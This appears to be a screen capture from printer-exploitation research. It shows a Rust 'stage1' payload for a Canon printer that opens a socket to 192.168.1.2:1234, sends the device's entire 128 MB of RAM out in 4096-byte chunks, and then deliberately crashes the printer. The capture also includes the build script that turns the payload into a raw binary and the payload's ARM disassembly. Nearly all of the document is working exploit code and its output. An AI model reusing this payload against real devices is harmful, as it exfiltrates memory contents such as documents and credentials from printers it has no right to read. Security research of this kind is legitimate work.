 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/thrower/stage1/src) - VIM
107 /// Entry point
108 #[no_mangle]
109 fn _start() {
110     if main().is_err() {
111         unsafe {
112             // We know that reading this should hard reboot the printer by
113             // crashing it.
114             core::ptr::read_volatile(0x4000_0000 as *const u32);
115         }
116     }
117 }
118
119 /// A pointer to all of RAM
120 const RAM: *const [u8; 128 * 1024 * 1024] = 0x1800_0000 as *const _;
121
122 /// Rust entry point
123 fn main() -> Result<()> {
124     let sock = Socket::connect([192, 168, 1, 2], 1234)?;
125
126     for chunk in unsafe { &*RAM }.array_chunks::<4096>() {
127         sock.send(chunk)?;
128     }
129
130     Ok(())
131 }
132
~
~
~
~
~
~
stage1/src/main.rs 117,1 Bot
13         .ok_or_else(|| "Failed to build stage1".into())
14 }
15
16 fn main() -> Result<()> {
17     // Build the stage 1
18     build_stage1()?;
19
20     // Copy the loaded sections out of the built ELF into a binary format
21     Command::new("objcopy").args(&[
22         "-O", "binary", "--remove-section=.ARM.exidx",
23         "stage1/target/armv7a-none-eabi/release/stage1",
24         "stage1.bin"
25     ]).status()?.success().then_some(())
26         .ok_or_else(|| "Failed to objcopy the stage1")?;
27
28     Ok(())
29 }
src/main.rs 19,0-1 92%
200e8: e24dd020 sub
200ec: e59f50ac ldr
200f0: e3a00001 mov
200f4: e3a01001 mov
200f8: e3a02006 mov
200fc: e12fff35 blx
20100: e3700001 cmn
20104: 0a00001e beq
20108: e1a04000 mov
2010c: e59f0090 ldr
20110: e58d0004 str
20114: e2853f7e add
20118: e59f0088 ldr
2011c: e1a0100d mov
20120: e58d0000 str
20124: e1a00004 mov r0, r4
20128: e3a02020 mov r2, #32
2012c: e12fff33 blx r3
20130: e3700001 cmn r0, #1
20134: 0a00000f beq 20178 <_start+0x94>
20138: e59f606c ldr r6, [pc, #108] ; 201ac <_start+0xc8>
2013c: e3a05306 mov r5, #402653184 ; 0x18000000
20140: e59f7068 ldr r7, [pc, #104] ; 201b0 <_start+0xcc>
20144: e3550202 cmp r5, #536870912 ; 0x20000000
20148: 0a000010 beq 20190 <_start+0xac>
2014c: e1a00004 mov r0, r4
20150: e1a01005 mov r1, r5
20154: e3a02a01 mov r2, #4096 ; 0x1000
20158: e3a03000 mov r3, #0
2015c: e12fff37 blx r7
20160: e2855a01 add r5, r5, #4096 ; 0x1000
20164: e3500a01 cmp r0, #4096 ; 0x1000
20168: 0afffff5 beq 20144 <_start+0x60>
2016c: e1a00004 mov r0, r4
20170: e12fff36 blx r6
20174: ea000002 b 20184 <_start+0xa0>
20178: e59f102c ldr r1, [pc, #44] ; 201ac <_start+0xc8>
2017c: e1a00004 mov r0, r4
20180: e12fff31 blx r1
20184: e3a00101 mov r0, #1073741824 ; 0x40000000
20188: e5900000 ldr r0, [r0]
2018c: ea000001 b 20198 <_start+0xb4>
20190: e1a00004 mov r0, r4
20194: e12fff36 blx r6
20198: e28dd020 add sp, sp, #32
2019c: e8bd88f0 pop {r4, r5, r6, r7, fp, pc}
201a0: 001e780d .word 0x001e780d
201a4: 0201a8c0 .word 0x0201a8c0
201a8: d2040108 .word 0xd2040108
201ac: 001e96d3 .word 0x001e96d3
201b0: 001e8e57 .word 0x001e8e57
pleb@gamey ~/canon/thrower $